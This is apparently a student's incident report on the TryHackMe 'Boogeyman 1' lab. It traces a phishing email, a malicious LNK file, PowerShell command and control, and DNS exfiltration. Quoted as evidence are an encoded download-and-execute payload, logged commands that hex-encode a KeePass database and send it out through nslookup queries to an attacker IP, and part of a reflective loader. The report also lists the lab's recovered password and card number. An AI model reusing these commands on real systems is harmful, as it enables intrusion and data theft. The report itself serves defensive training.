Incident Summary Report – Boogeyman 1 Challenge

Incident ID: SOC-IR-2026-BOOGEYMAN1
Severity: CRITICAL
Date of Investigation: April 24, 2026
Incident Responder: Badr Naji

1. Executive Summary

An employee (Julianne Westcott) of Quick Logistics LLC received a phishing email impersonating a business partner (B Packaging Inc.). The email contained a password-protected ZIP archive with a malicious LNK file. When executed, the LNK file launched a PowerShell encoded command that downloaded additional tools and established command-and-control (C2) communication. The attacker enumerated the system, stole sensitive data (including a KeePass database and a credit card number), and exfiltrated the data via DNS tunnelling. All phases were captured in PowerShell logs and network pcap.

2. Timeline of Key Events

Event Description
Phishing email delivered from `agriffin@bpakcaging.xyz` to `julianne.westcott@hotmail.com`.
User opened the attachment `Invoice_20230103.lnk` (password: `Invoice2023!`).

Event Description
LNK executed encoded PowerShell payload, downloading first-stage tools from `files.bpakcaging.xyz`.
Attacker downloaded `seatbelt.exe` (enumeration tool) and `sq3.exe` (SQLite reader).
Attacker accessed `plum.sqlite` (Microsoft Sticky Notes database) using `sq3.exe`.
Attacker exfiltrated `protected_data.kdbx` (KeePass password database) via DNS tunnelling (`nslookup`).
C2 server (Python HTTP server) received POST requests with command outputs.
KeePass database password (`%p9^3!lL^Mz47E2GaT^y`) and credit card number `4024007128269551` recovered.

3. Detailed Findings

3.1 Email Analysis

- **Sender:** `agriffin@bpakcaging.xyz` (spoofed using third-party relay **elasticemail**).
- **Victim:** `julianne.westcott@hotmail.com`
- **Attachment:** Encrypted ZIP containing `Invoice_20230103.lnk` (password `Invoice2023!`).
- **LNK payload (Command Line Arguments, base64):**
  `aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYgBwAGEAawBjAGEAZwBpAG4AZwAuAHgAeQB6AC8AdQBwAGQAYQB0AGUAJwApAA==`
  Decoded: `iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')`



3.2 PowerShell Logs (JSON) – Endpoint Activity

- **Attacker domains (alphabetical):** `cdn.bpakcaging.xyz`, `files.bpakcaging.xyz`
- **Enumeration tool downloaded:** `seatbelt` (Seatbelt.exe – reconnaissance).
- **Sensitive file accessed:** `C:\\Users\\j.westcott\\AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite` (Microsoft Sticky Notes database).
- **Exfiltrated file:** `protected_data.kdbx` (KeePass password database).
- **Encoding used for exfiltration:** `hex` (converted to hexadecimal before DNS exfiltration).
- **Exfiltration tool:** `nslookup` (DNS tunnelling).




TryHackMe | Cyber Security Tr
CyberChef
Duck.ai
tryhackme.com
YouTube Google LinkedIn GitHub TryHackMe DeepSeek Pomodoro Talos Intelligen... IP Intelligence URL scanner Email header a... CyberChef VirusTotal Dmarc+SPF lo...
Applications Places System
Fri Apr 24, 12:36
ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
{"ScriptBlockText":"ls Local;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"ls Local\\Packages;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"cd ..;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":null}
{"ScriptBlockText":"iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":null}
{"ScriptBlockText":".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE limit 100\";pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"cd Documents;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":null}
{"ScriptBlockText":"$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":null}
{"ScriptBlockText":"split-path $pwd'\\0x00';pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"$split = $hex -split '(\\5{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"}
{"ScriptBlockText":null}
ubuntu@tryhackme:~/Desktop/artefacts$
Boogeyman 1 - v0.4-badr
46min 21s
Type here to search
25°C Sunny
ENG
8:36 AM
4/24/2026


TryHackMe | Cyber Security Tr
CyberChef
Duck.ai
tryhackme.com
YouTube Google LinkedIn GitHub TryHackMe DeepSeek Pomodoro Talos Intelligen... IP Intelligence URL scanner Email header a... CyberChef VirusTotal Dmarc+SPF lo...
Applications Places System
Fri Apr 24, 12:19
ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":"iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd"}
{"ScriptBlockText":"{ }"}
PowerSharpPack/PowerSharpB
https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1
YouTube Google LinkedIn GitHub TryHackMe DeepSeek Pomodoro Talos Intelligen... IP Intelligence URL scanner Email header a... CyberChef VirusTotal Dmarc+SPF lo...
master PowerSharpPack / PowerSharpBinaries / Invoke-Seatbelt.ps1
Top
Code Blame 28 lines (24 loc) · 278 KB
Raw
$Command = " "
)
$a=New-Object IO.MemoryStream(,[Convert]::FromBAsE64String("H4sIAAAAAAEAMR9B3wiIRb37O2uz3Ys3ts04BE3H4I3kgRCEUEaYqAoXh8EAEF1cFZNCQvY18Ue8NARbFgV4ySMlTErHC7r1vf8/18Gr/T7uzMkvh87/d9vw/Nnnv/99x2bju3zr1pF2pBTdNCBPFrr5r2oMb/hmr/xd9K+Cuqf
$decompressed = New-Object IO.Compression.GzipStream($a,[IO.Compression.CompressionMode]::DECompress)
$output = New-Object System.IO.MemoryStream
$decompressed.CopyTo($output)
[byte[]] $byteOutArray = $output.ToArray()
$RAS = [System.Reflection.Assembly]::Load($byteOutArray)
Setting a custom stdout to capture Console.WriteLine output
Boogeyman 1 - v0.4-badr
1h 3min 2s
Type here to search
25°C Sunny
ENG
8:19 AM
4/24/2026

3.3 Network Traffic Analysis (pcap)

- **File hosting / payload server software:** `python` (Python simple HTTP server).
- **C2 HTTP method for command output:** `POST` (attacker sent results back to C2).
- **Exfiltration protocol:** `dns` (data encapsulated in DNS queries).
- **KeePass database password recovered:** `%p9^3!lL^Mz47E2GaT^y`
- **Credit card number stored inside database:** `4024007128269551`





4. Indicators of Compromise (IOCs)

Type	Value
Email sender	`agriffin@bpakcaging.xyz`
Third-party relay	`elasticemail`
Malicious LNK filename	`Invoice_20230103.lnk`
Archive password	`Invoice2023!`
Domains (C2 / hosting)	`cdn.bpakcaging.xyz`, `files.bpakcaging.xyz`
Enumeration tool	`seatbelt.exe`

Type	Value
Sticky Notes database path	`C:\Users\j.westcott\AppData\...\plum.sqlite`
Exfiltrated file	`protected_data.kdbx`
Exfiltration tool	`nslookup`
KeePass password	`%p9^3!lL^Mz47E2GaT^y`
Stolen credit card	`4024007128269551`
C2 HTTP method	`POST`
Exfiltration protocol	`DNS`

5. Recommendations

1. **Containment:** Isolate Julianne's workstation immediately; revoke any active sessions.
2. **Network blocks:** Add domains `*.bpakcaging.xyz` to DNS blocklist and firewall rules.

3. **Credential reset:** Force password change for all accounts that were stored in the stolen KeePass database.
4. **Monitor for DNS tunnelling:** Implement detection rules for high-volume or abnormally long DNS queries (e.g., `nslookup` with hex payloads).
5. **User training:** Reinforce phishing awareness – do not open unexpected password-protected attachments or LNK files.
6. **Improve logging:** Ensure PowerShell Script Block Logging (Event ID 4104) and Sysmon are enabled across all workstations.

6. Conclusion

The Boogeyman 1 incident demonstrates a complete, targeted attack chain: spear-phishing → malicious LNK → PowerShell downloader → C2 communication → enumeration → data theft → DNS-based exfiltration. The attacker successfully extracted a KeePass database and a credit card number. All phases were detected through email headers, PowerShell JSON logs, and network pcap. Immediate containment and credential rotation are required to prevent further compromise.

Prepared by: SOC Incident Response Team
Classification: Confidential – Internal Use Only